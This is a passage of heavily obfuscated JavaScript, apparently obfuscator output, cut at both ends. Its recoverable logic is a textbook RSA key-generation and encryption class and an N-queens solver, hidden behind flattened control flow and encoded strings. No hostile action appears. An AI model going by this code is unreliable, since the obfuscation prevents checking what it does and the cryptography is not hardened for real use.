KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x1b3]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x1b3]]=nRZjNXx.COfDLzf.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(nRZjNXx.COfDLzf.gcd(jZd7v6,UVZL8u[c7dILf[0x1b3]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x1b3]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,nRZjNXx.COfDLzf)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){function e4dnF2n(UVZL8u){var jZd7v6=\"\\u004c\\u007d\\u0059\\u007a\\u002a\\u0043\\u0067\\u0065\\u0024\\u0029\\u0074\\u0035\\u006a\\u0044\\u0054\\u004f\\u0056\\u0051\\u0033\\u003e\\u0064\\u0023\\u004a\\u006c\\u0062\\u0046\\u0032\\u006e\\u0073\\u004e\\u0061\\u0039\\u0038\\u0028\\u0045\\u0071\\u003d\\u006b\\u0055\\u0052\\u0031\\u006d\\u0037\\u0057\\u0058\\u0076\\u005a\\u003b\\u0060\\u0049\\u0042\\u007b\\u005f\\u005d\\u0077\\u004b\\u0066\\u0078\\u007c\\u0036\\u0021\\u0022\\u0053\\u0079\\u0050\\u0068\\u0075\\u003a\\u0034\\u002e\\u005b\\u0072\\u0048\\u004d\\u005e\\u003c\\u0041\\u0069\\u0030\\u002c\\u006f\\u0026\\u0063\\u0047\\u002f\\u0025\\u0040\\u007e\\u002b\\u003f\\u0070\",JKxqF0Z,e4dnF2n,ThT14h,T9blZX_,L158_un,KhGcUX,FaRDz6p;vqO3Vt(JKxqF0Z=\"\"+(UVZL8u||\"\"),e4dnF2n=JKxqF0Z.length,ThT14h=[],T9blZX_=c7dILf[0x1],L158_un=c7dILf[0x1],KhGcUX=-c7dILf[0x3]);for(FaRDz6p=c7dILf[0x1];FaRDz6p<e4dnF2n;FaRDz6p++){var JrBorll=jZd7v6.indexOf(JKxqF0Z[FaRDz6p]);if(JrBorll===-c7dILf[0x3])continue;if(KhGcUX<c7dILf[0x1]){KhGcUX=JrBorll}else{vqO3Vt(KhGcUX+=JrBorll*c7dILf[0x17],T9blZX_|=KhGcUX<<L158_un,L158_un+=(KhGcUX&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h.push(T9blZX_&c7dILf[0x11]),T9blZX_>>=c7dILf[0xb],L158_un-=c7dILf[0xb])}while(L158_un>c7dILf[0x12]);KhGcUX=-c7dILf[0x3]}}if(KhGcUX>-c7dILf[0x3]){ThT14h.push((T9blZX_|KhGcUX<<L158_un)&c7dILf[0x11])}return ifuwhaD(ThT14h)}function ThT14h(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=e4dnF2n(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}vqO3Vt(UVZL8u[c7dILf[0x7]]+=LbjDvr5(ThT14h(c7dILf[0x24e])+c7dILf[0x143]).fromCharCode(LbjDvr5(ThT14h(c7dILf[0x24f])+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x7]]+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x7]]}});return kglbjo.kQ07fpp=!0x0,K5Qs59I[\"YdprJE\"].exports=nRZjNXx.qoVQisw}},kglbjo.kQ07fpp=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd,jZd7v6+=-0xc0,KPTrD5+=0xd2);break;case 0xdb:JKxqF0Z.p0wdur.Qo0SnB=(0x1,iGi5HKQ)(0x47,-0x7e,-0x54).next().value;if(LYavI0){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0xd0);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0x82);break}case UVZL8u!=0x8b&&UVZL8u!=0x103&&UVZL8u-0xcb:case 0x3a:vqO3Vt(JKxqF0Z.uYFL5SO={},JKxqF0Z.uYFL5SO.hko0hL=function(...UVZL8u){return T9blZX_(-0xc1,0x12,0x14a,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,p0wdur:{}},UVZL8u).next().value},JKxqF0Z.uYFL5SO.y_gYrO=function(...UVZL8u){return T9blZX_(0x103,0x10,-0xdb,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,nEt_No:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.uYFL5SO.hko0hL),ByRrKK(JKxqF0Z.uYFL5SO.y_gYrO),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x358,jZd7v6+=-0x31,KPTrD5+=0x225);break;case 0xa1:case-0x2a:case UVZL8u-0x49:return;case 0x4f:case UVZL8u!=0x103&&UVZL8u!=0x19c&&UVZL8u-0xcb:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.BFwHoD1,UVZL8u+=-0x4c,jZd7v6+=0x169,KPTrD5+=-0x15e);break;case-0xa1:if(SnqE0J()){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1c0,jZd7v6+=-0xc7,KPTrD5+=0x79);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x63,jZd7v6+=-0xf8,KPTrD5+=0xa7);break}case 0x22:case 0x60:return;case UVZL8u-0x42:return lL4rKz;case jZd7v6- -0x28:vqO3Vt([...nEt_No.oArM4Fu]=e4dnF2n,nEt_No.oArM4Fu[c7dILf[UVZL8u+-0x103]]=c7dILf[0x3],nEt_No.oArM4Fu[c7dILf[jZd7v6+-0x9]]=\"\\u0048\\u0078\\u0040\\u0047\\u0070\\u004a\\u0041\\u0039\\u007d\\u0073\\u007b\\u0022\\u0044\\u006e\\u0024\\u0031\\u004e\\u0075\\u004f\\u0077\\u0067\\u0054\\u0062\\u004b\\u0079\\u0035\\u007c\\u0076\\u0045\\u002e\\u006f\\u0038\\u0055\\u003c\\u0053\\u003e\\u004c\\u0063\\u0051\\u003f\\u0061\\u0065\\u0032\\u006d\\u006c\\u002a\\u0042\\u0052\\u0068\\u0059\\u0021\\u0033\\u0069\\u0030\\u002f\\u002b\\u0058\\u0029\\u0071\\u0037\\u003a\\u0074\\u004d\\u0050\\u005f\\u0034\\u0026\\u0066\\u0043\\u0056\\u0060\\u003d\\u0064\\u0049\\u007a\\u006b\\u0057\\u005e\\u002c\\u006a\\u0072\\u0028\\u005a\\u0046\\u0023\\u0025\\u005d\\u003b\\u007e\\u0036\\u005b\",nEt_No.oArM4Fu[c7dILf[0x8d]]=\"\"+(nEt_No.oArM4Fu[c7dILf[jZd7v6+-0xf]]||\"\"),nEt_No.oArM4Fu[c7dILf[0xb]]=nEt_No.oArM4Fu[c7dILf[jZd7v6+0x7d]].length,JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=-0x1f2,jZd7v6+=-0x59,KPTrD5+=0x181);break;case 0xcb:case-0x19:vqO3Vt((0x1,bF_wZMg)(),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x4,KPTrD5+=-0x8c);break;case JKxqF0Z.bk7G4B.wpbXwn+0x10e:vqO3Vt(oArM4Fu[c7dILf[0x3b]].push((oArM4Fu[-c7dILf[0x28]]|oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]])&c7dILf[0x11]),JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=0xe9,KPTrD5+=-0x215);break;case 0x65:case 0x16:JKxqF0Z.kglbjo.lL4rKz=(UVZL8u+0x18,ypfUOav)(-(jZd7v6+0x92),-(jZd7v6+0xf),-(jZd7v6+-(jZd7v6+-0x12))).next().value;if(kQ07fpp){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,KPTrD5+=-0xbe);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd7,jZd7v6+=-0x7,KPTrD5+=-0xbe);break}case 0xe2:case-0x7:case JKxqF0Z.bk7G4B.wpbXwn+0x30:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x38,jZd7v6+=0x1d6,KPTrD5+=-0x15e);break;case KPTrD5-0x93:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=-0x68,bk7G4B.bF_wZMg=function(...UVZL8u){return T9blZX_(-0x24,0xd7,-0x6d,{bk7G4B:JKxqF0Z.bk7G4B,kglbjo:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1]);if(ReU7sL(c7dILf[UVZL8u+0x208])in NIaFolg){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x6d,jZd7v6+=0x1af,KPTrD5+=-0xf5);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x69,jZd7v6+=0x1af,KPTrD5+=-0x181);break}case jZd7v6-0x186:case 0xda:case 0x7e:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0x7b,JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0xb5,jZd7v6+=-0xb7,KPTrD5+=-0xa7);break;case 0xf1:case-0x55:case jZd7v6!=-0x21&&jZd7v6!=0x94&&jZd7v6-0x72:return Qo0SnB;case-0xd2:case jZd7v6-0x49:vqO3Vt(oArM4Fu[c7dILf[jZd7v6+0x84]]=[],oArM4Fu[-c7dILf[jZd7v6+0x71]]=c7dILf[0x1],oArM4Fu[c7dILf[UVZL8u+0x12c]]=c7dILf[0x1],JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=0xc9,jZd7v6+=0x99,KPTrD5+=-0x184);break;case KPTrD5-0x1dd:case 0x69:case-0x6f:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[jZd7v6+0xe1])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x251])+c7dILf[0xb5]](onper2,LbjDvr5((0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x252])+c7dILf[0xca])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x253])](onper2)[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(0x242)]),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1fb,KPTrD5+=-0x1f7);break;default:return ifuwhaD(oArM4Fu[c7dILf[0x3b]]);case JKxqF0Z.bk7G4B.wpbXwn+0x111:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0xa7,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x354,jZd7v6+=0x15b,KPTrD5+=0x172);break;case 0xbe:case jZd7v6- -0x89:vqO3Vt([...p0wdur.oh2zgTV]=e4dnF2n,p0wdur.iGi5HKQ=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={Vjc8msZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x20)with(e4dnF2n.j_qK9d||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xe4:case-0x85:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x79]]];case-0x8c:case KPTrD5- -0x91:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]]=(0x1,uYFL5SO.y_gYrO)(FaRDz6p[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x5b]]]);case e4dnF2n.Vjc8msZ.iHz_Lk+0x10b:case 0x11:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[0x7e,-0xc5,-0x48],e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xc1,KPTrD5+=0x23,JKxqF0Z+=0xdd);break;case-0x5d:case 0x28:case jZd7v6-0x76:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]];case-0x8b:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[-0xcf,-0x46,-0xb1],p0wdur.oh2zgTV[c7dILf[0x0]]=c7dILf[KPTrD5+0x81]);if(typeof KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+-0x46]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xa1,KPTrD5+=0x86,JKxqF0Z+=0x13f);break}else{vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xbf,KPTrD5+=-0x7a,JKxqF0Z+=0x13f);break}case-0x20:case-0xad:case 0x44:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.UnlyWh,jZd7v6+=0x40);break;case-0x9f:case KPTrD5-0xbf:default:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0x24,KPTrD5+=0x23,JKxqF0Z+=0x174);break}},p0wdur.LYavI0=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=0x40);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0xd8,0x2d).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...L158_un)=>{var KhGcUX,FaRDz6p;function*ThT14h(KhGcUX,FaRDz6p,UVZL8u,jZd7v6,T9blZX_={X3evEc:{}},KPTrD5){while(KhGcUX+FaRDz6p+UVZL8u+jZd7v6!==0x35)with(T9blZX_.NoRIsr||T9blZX_)switch(KhGcUX+FaRDz6p+UVZL8u+jZd7v6){case 0x73:default:case-0x94:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[KhGcUX+0x1c7]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[0x24c])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x334,FaRDz6p+=-0x2,UVZL8u+=-0x1c8,jZd7v6+=-0x264);break;case T9blZX_.X3evEc.IP9Ls9+-0x66:case-0x19:case 0x81:return BWFcr31;case 0xd6:case-0xeb:case FaRDz6p- -0xf:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.GC5dWh,KhGcUX+=-0x2e9,FaRDz6p+=0x10b,UVZL8u+=-0x5a,jZd7v6+=0x2f4);break;case 0xdc:case 0xd7:vqO3Vt([...YrYoN1a.bSOkzcG]=KPTrD5,YrYoN1a.Bwh5VYs=function*KhGcUX(FaRDz6p,UVZL8u,jZd7v6,T9blZX_={lPw9JmZ:{}}){while(FaRDz6p+UVZL8u+jZd7v6!==0x67)with(T9blZX_.Va2ecE||T9blZX_)switch(FaRDz6p+UVZL8u+jZd7v6){case-0x83:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0xb6,UVZL8u+=0x134,jZd7v6+=-0x7c);break;case 0x73:case-0x96:case T9blZX_.lPw9JmZ.MnuxFqs+-0x69:vqO3Vt(YrYoN1a.bSOkzcG[c7dILf[FaRDz6p+0xe1]]=function(KhGcUX,FaRDz6p,UVZL8u,jZd7v6){var T9blZX_;for(T9blZX_=jZd7v6;T9blZX_<UVZL8u;T9blZX_++){var KPTrD5;if(FaRDz6p.length!==T9blZX_)return;for(KPTrD5=c7dILf[0x1];KPTrD5<UVZL8u;KPTrD5++)if(YrYoN1a.bSOkzcG[c7dILf[0x6]](FaRDz6p,[T9blZX_,KPTrD5])){vqO3Vt(FaRDz6p.push([T9blZX_,KPTrD5]),YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX,FaRDz6p,UVZL8u,T9blZX_+c7dILf[0x3]));if(FaRDz6p.length===UVZL8u)KhGcUX.push(YrYoN1a.bSOkzcG[c7dILf[0xa]](FaRDz6p));FaRDz6p.pop()}}},YrYoN1a.bSOkzcG[c7dILf[0xa]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_={ChoBuf:{}}){while(UVZL8u+jZd7v6!==0xa6)with(T9blZX_.Wxbmzrb||T9blZX_)switch(UVZL8u+jZd7v6){case 0xbc:case T9blZX_.ChoBuf.d00dVOg+-0x112:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.QkP6zz,UVZL8u+=0x1bf,jZd7v6+=-0x9d);break;case T9blZX_.ChoBuf.uIta8Cj+-0xc6:case UVZL8u!=0xaa&&UVZL8u-0x4:for(KhGcUX[c7dILf[UVZL8u+0x8d]]=c7dILf[0x1];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x120]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[0x7]][KhGcUX[c7dILf[0x3f]]]=\"\";for(KhGcUX[c7dILf[UVZL8u+0x5b]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[UVZL8u+0x5b]]++)KhGcUX[c7dILf[UVZL8u+0x55]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x4f]][KhGcUX[c7dILf[UVZL8u+0x8d]]][c7dILf[0x3]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[0x7]];case UVZL8u- -0x54:default:case 0x1f:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[0x5f,0x7d,-0x82],KhGcUX[c7dILf[UVZL8u+-0x39]]=c7dILf[0x3],KhGcUX[c7dILf[UVZL8u+-0x32]]=[],KhGcUX[c7dILf[0xd2]]=KhGcUX[c7dILf[UVZL8u+-0x38]].length,T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,UVZL8u+=-0x87,jZd7v6+=-0x58);break;case T9blZX_.ChoBuf.uIta8Cj+-0xbc:case-0xd2:case 0x85:for(KhGcUX[c7dILf[0x3f]]=c7dILf[UVZL8u+0x14f];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x220]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[UVZL8u+0x18d]]]=\"\";for(KhGcUX[c7dILf[0xd]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[0xd]]++)KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x14f]][KhGcUX[c7dILf[UVZL8u+0x18d]]][c7dILf[UVZL8u+0x151]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[UVZL8u+0x155]];case 0x63:case UVZL8u-0x97:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,jZd7v6+=0xb5);break;case UVZL8u- -0x1e:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[-0x8d,-0xa8,-0x44],T9blZX_.Wxbmzrb=T9blZX_.yrGA0m,UVZL8u+=-0x71,jZd7v6+=0x36);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x39,0x54).next().value);if(FaRDz6p){return UVZL8u}}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0x53,jZd7v6+=0x41);break;default:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[-0xdb,-0xf2],T9blZX_.Va2ecE=T9blZX_.uvdYma,FaRDz6p+=-0x12b,UVZL8u+=0x1ab,jZd7v6+=-0x8e);break;case-0xe1:case jZd7v6-0x1a:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.xuioik,FaRDz6p+=-0x48,UVZL8u+=0x88,jZd7v6+=-0x8e);break;case 0xba:case jZd7v6- -0xac:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0x56,0xf1],T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x58,UVZL8u+=0x88,jZd7v6+=0x70);break;case jZd7v6- -0x86:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0xd2,0xc0],YrYoN1a.bSOkzcG[c7dILf[0x0]]=c7dILf[0x1],YrYoN1a.bSOkzcG[-c7dILf[UVZL8u+0xc0]]=ByRrKK(function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x3],KhGcUX[c7dILf[0x188]]=[]);if(KhGcUX[c7dILf[0x1]]===c7dILf[0x3]||KhGcUX[c7dILf[0x1]]>=c7dILf[0xd])YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX[c7dILf[0x188]],[],KhGcUX[c7dILf[0x1]],c7dILf[0x1]);return KhGcUX[c7dILf[0x188]]}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x121,UVZL8u+=0x124,jZd7v6+=0x83);break;case jZd7v6- -0xdc:case-0xae:YrYoN1a.bSOkzcG[c7dILf[0x6]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_,KPTrD5={Q6SFy91:{}}){while(UVZL8u+jZd7v6+T9blZX_!==-0x6a)with(KPTrD5.mhtQ50||KPTrD5)switch(UVZL8u+jZd7v6+T9blZX_){default:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xe9,0xa0,0x4],KhGcUX[c7dILf[0x0]]=c7dILf[0x6],KhGcUX[-c7dILf[jZd7v6+0x188]]=KhGcUX[c7dILf[0x1]].length);for(KhGcUX[-c7dILf[UVZL8u+-0xa3]]=c7dILf[0x1];KhGcUX[-c7dILf[0xbf]]<KhGcUX[-c7dILf[0x129]];KhGcUX[-c7dILf[UVZL8u+-0xa3]]++){if(KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[0xbf]]][c7dILf[0x1]]===KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x60]]||KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[UVZL8u+-0xa3]]][c7dILf[UVZL8u+-0x15f]]===KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[jZd7v6+0x62]])return FaRDz6p=!0x0,c7dILf[jZd7v6+0x18b];if(LbjDvr5(ReU7sL(0x244)+c7dILf[UVZL8u+-0xc1]).abs((KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[jZd7v6+0x11e]]][c7dILf[0x1]]-KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[0x1]])/(KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[0xbf]]][c7dILf[jZd7v6+0x62]]-KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x62]]))===c7dILf[UVZL8u+-0x15f])return FaRDz6p=!0x0,c7dILf[UVZL8u+-0x36]}vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=-0xdb,jZd7v6+=-0x44,T9blZX_+=0x51);break;case jZd7v6- -0xb0:vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=-0xa);break;case 0xd7:case 0xdf:case UVZL8u- -0xdc:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0x83,-0x3f,-0x28],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=0x121,jZd7v6+=-0x156,T9blZX_+=-0xa);break;case 0x3:return FaRDz6p=!0x0,c7dILf[0x14f];case T9blZX_!=0x29&&T9blZX_- -0xb8:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xc2,0x78,0x83],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=0x6d);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x162,-0x5f,-0x32).next().value);if(FaRDz6p){return UVZL8u}},c7dILf[0x6]);return YrYoN1a.WcZWp4=!0x0,LbjDvr5(ReU7sL(c7dILf[FaRDz6p+0x20a])+c7dILf[FaRDz6p+0x94]).log(YrYoN1a.bSOkzcG[-c7dILf[0x79]])}},YrYoN1a.WcZWp4=void 0x0,YrYoN1a.BWFcr31=(0x1,YrYoN1a.Bwh5VYs)(FaRDz6p+0x10c,-0x47,-0xb5).next().value);if(YrYoN1a.WcZWp4){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xfb,UVZL8u+=-0x10d,jZd7v6+=-0xd5);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xf1,UVZL8u+=0x85,jZd7v6+=-0x307);break}case T9blZX_.X3evEc.IP9Ls9+-0x97:case 0x5c:vqO3Vt(EAz0gT[c7dILf[0x119]]=class JKxqF0Z{static randomPrime(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]-c7dILf[0x3]),UVZL8u=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let jZd7v6=h6Zs7wN.randBetween(FaRDz6p,UVZL8u);if(jZd7v6.isProbablePrime(c7dILf[0x8])){return jZd7v6}}}static generate(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=(0x1,h6Zs7wN)(c7dILf[0x234]);let UVZL8u,jZd7v6;KhGcUX[c7dILf[0x1b8]]=c7dILf[0x1c];do{vqO3Vt(UVZL8u=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),jZd7v6=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),KhGcUX[c7dILf[0x1b8]]=h6Zs7wN.lcm(UVZL8u.prev(),jZd7v6.prev()))}while(h6Zs7wN.gcd(FaRDz6p,KhGcUX[c7dILf[0x1b8]]).notEquals(c7dILf[0x3])||UVZL8u.minus(jZd7v6).abs().shiftRight(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:FaRDz6p,n:UVZL8u.multiply(jZd7v6),d:FaRDz6p.modInv(KhGcUX[c7dILf[0x1b8]])}}static encrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x6]],KhGcUX[c7dILf[0x3]])}static 